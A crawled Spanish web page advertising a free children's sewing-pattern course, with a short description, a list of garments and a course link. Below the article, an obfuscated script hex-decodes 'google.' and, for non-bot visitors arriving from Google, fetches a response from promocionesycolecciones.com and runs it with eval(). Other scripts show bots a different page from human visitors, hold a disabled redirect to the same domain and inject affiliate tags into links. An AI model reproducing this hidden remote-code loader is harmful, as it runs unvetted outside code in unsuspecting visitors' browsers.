

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miscursosgratis.es/curso-de-patronaje-infantil/
body_size: 10023
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/miscursosgratis-es.png"/>
		<link rel="apple-touch-icon" href="/images/miscursosgratis-es.png"/>

        <!-- Title y Description -->

        <title>Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis</title>

        <meta name="description" content="Confeccionar ropa para niños es una excelente labor que llena de satisfacción y gratitud a quienes tienen la oportunidad de hacerlo. Su realización es muy se...">

        <meta name="keywords" content="cursosgratis">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://miscursosgratis.es/curso-de-patronaje-infantil/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis">

        <meta property="og:description" content="Confeccionar ropa para niños es una excelente labor que llena de satisfacción y gratitud a quienes tienen la oportunidad de hacerlo. Su realización es muy se...">

        <meta property="og:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis">

        <meta property="og:url" content="https://miscursosgratis.es/curso-de-patronaje-infantil/">

        <meta property="og:site_name" content="miscursosgratis.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-19T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cursosgratis">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="miscursosgratis.es">

		<meta name="mobile-web-app-title" content="miscursosgratis.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis">

        <meta name="twitter:description" content="Confeccionar ropa para niños es una excelente labor que llena de satisfacción y gratitud a quienes tienen la oportunidad de hacerlo. Su realización es muy se...">

        <meta name="twitter:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://miscursosgratis.es/#website", 
		"url": "https://miscursosgratis.es", 
		"name": "miscursosgratis.es", 
		"description": null, 
		"publisher": { "@id": "https://miscursosgratis.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://miscursosgratis.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis",

          "description": "Confeccionar ropa para ni\u00f1os es una excelente labor que llena de satisfacci\u00f3n y gratitud a quienes tienen la oportunidad de hacerlo. Su realizaci\u00f3n es muy se...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/miscursosgratis.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "miscursosgratis.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/miscursosgratis.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-19T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/miscursosgratis.es\/curso-de-patronaje-infantil\/"
          },

          
          "articleSection": "cursosgratis",

          
          "url": "https:\/\/miscursosgratis.es\/curso-de-patronaje-infantil\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/miscursosgratis.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cursosgratis",

              "item": "https:\/\/miscursosgratis.es\/categoria\/cursosgratis"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis",

              "item": "https:\/\/miscursosgratis.es\/curso-de-patronaje-infantil\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7022" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">miscursosgratis.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cursosgratis">cursosgratis</a>

            
            <span>&gt;</span>

            Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis
        </div>

        

        <article>

            <h1>Curso gratis de Patronaje Infantil ( GRATIS ) 1000 Cursos Gratis</h1>

            <div class="article-meta">

                <span>📅 19/08/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/cursosgratis">cursosgratis</a></span>

                
            </div>

            

            			            <p>Confeccionar ropa para niños es una excelente labor que llena de satisfacción y gratitud a quienes tienen la oportunidad de hacerlo. Su realización es muy sencilla y los modelos para elegir son fantásticos todos.</p><p>Durante este curso se podrán adquirir conocimientos en cuanto a la aplicación de las tendencias de moda de la ropa para adultos ajustadas a diseños de prendas de vestir infantiles  con mucha gracia.</p><p>Todos los diseños que aprenderán son muy novedosos, fáciles de llevar y muy aceptados por padres e hijos. Gracias a este material de capacitación el estudiante estará preparado para trabajar desde la línea de bebes hasta jóvenes adolescentes.</p><p>Como es conocido antes de confeccionar una prenda de vestir para un adulto o niño es necesario elaborar un patrón o base para ello aplicando las medidas previas tomadas a la persona, precisamente de eso se trata este Curso gratis de patronaje en ropa de niños, el cual les podrá garantizar a sus clientes ropa cómoda, versatilidad en diseños y mucha satisfacción.</p><p>Lo único que necesitaras para aprender todo lo que aquí te ofrecemos es muchas ganas y concentración, y de allí en adelante practica que te permita afianzar los conocimientos.</p><h2>Patronaje infantil - Clases gratis</h2><p>Entre la variedad de patronajes que aprenderemos, tenemos:</p><p><strong>Ropa de bebe</strong></p><ul><li>Toma de medidas</li><li>Camisa de bebe</li><li>Pañal pantalón</li><li>Baberos</li><li>Pijamas</li><li>Mameluco largo</li><li>Mameluco con zapato</li><li>Mameluco corto</li></ul><p><strong>Ropa infantil</strong></p><ul><li>Camisa</li><li>Pantalón de pliegues</li><li>Jeans</li><li>Blusas de niña</li><li>Faldas de niña</li></ul><p>Si quieres acceder ahora mismo al <strong>Curso gratis de patronaje infantil</strong> puedes hacerlo justo aquí debajo, para disfrutar de un trabajo profesional preparado en forma digital para todos aquellos que deseen seguir aprendiendo con nosotros desde la comodidad de su casa u oficina.</p><p><strong>Otros cursos interesantes:</strong></p><ul><li><a href="https://1000cursosgratis.com/curso-de-costura-creativa/">Curso gratis de costura creativa</a></li><li><a href="https://1000cursosgratis.com/curso-de-costura-para-principiantes/">Curso gratis de costura para principiantes</a></li><li><a href="https://1000cursosgratis.com/curso-completo-de-patronaje-y-costura/">Curso completo de patronaje y costura</a></li><li><a href="https://1000cursosgratis.com/curso-de-patronaje-industrial-para-ninas-y-bebes/">Curso gratis de patronaje industrial para niñas y bebés</a></li><li><a href="https://1000cursosgratis.com/curso-completo-de-patronaje-y-costura/">Curso gratis de patronaje completo</a></li></ul><p style="text-align: center;"><a href="https://issuu.com/carlos7327/docs/-curso-patronaje-infantil-nino-nina" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2073d4;border-color:#1a5caa;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px" target="_blank" rel="nofollow"><span style="color:#FFFFFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#639de1;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-share" style="font-size:20px;color:#FFFFFF"></i> Acceder al curso</span></a></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#60020914050c03081518201901080f0f4e0513"><span class="__cf_email__" data-cfemail="c4a6adb0a1a8a7acb1bc84bda5acababeaa1b7">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#91f3f8e5f4fdf2f9e4e9d1e8f0f9fefebff4e2"><span class="__cf_email__" data-cfemail="b8dad1ccddd4dbd0cdc0f8c1d9d0d7d796ddcb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=16515&from=miscursosgratis.es&id=70')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/patchwork-para-principiantes/' alt='Curso gratis de patchwork para principiantes - Cursos Gratis'><h2>Curso gratis de patchwork para principiantes - Cursos Gratis</h2></a></li><li><a href='/bordado-de-lentejuelas/' alt='Curso bordado de lentejuelas - Cursos Gratis'><h2>Curso bordado de lentejuelas - Cursos Gratis</h2></a></li><li><a href='/confeccion-blusa-campesina/' alt='Curso blusa campesina - Cursos Gratis'><h2>Curso blusa campesina - Cursos Gratis</h2></a></li><li><a href='/como-hacer-una-alfombra-de-trapillo/' alt='Curso como hacer una alfombra de trapillo - Cursos Gratis'><h2>Curso como hacer una alfombra de trapillo - Cursos Gratis</h2></a></li><li><a href='/confeccion-de-cojines/' alt='Curso gratis de confección de cojines - Cursos Gratis'><h2>Curso gratis de confección de cojines - Cursos Gratis</h2></a></li><li><a href='/como-hacer-un-edredon-con-caida-a-los-costados/' alt='Como hacer un edredon con caída a los costados - Cursos Gratis'><h2>Como hacer un edredon con caída a los costados - Cursos Gratis</h2></a></li><li><a href='/hilvanes-laterales-para-vestidos/' alt='Curso como hacer hilvanes laterales para vestidos - Cursos Gratis'><h2>Curso como hacer hilvanes laterales para vestidos - Cursos Gratis</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>miscursosgratis.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 miscursosgratis.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#3c5e534855565352505552597c5b515d5550125f5351" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://miscursosgratis.es/",
					"website_privacy_policy_url": "https://miscursosgratis.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Curso+gratis+de+Patronaje+Infantil+%28+GRATIS+%29+1000+Cursos+Gratis", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed0b1042f4042b196d05c5aca326a13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
